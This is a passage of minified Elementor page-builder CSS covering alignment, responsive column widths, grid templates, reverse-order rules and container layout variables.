infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - ( var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px) ))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity 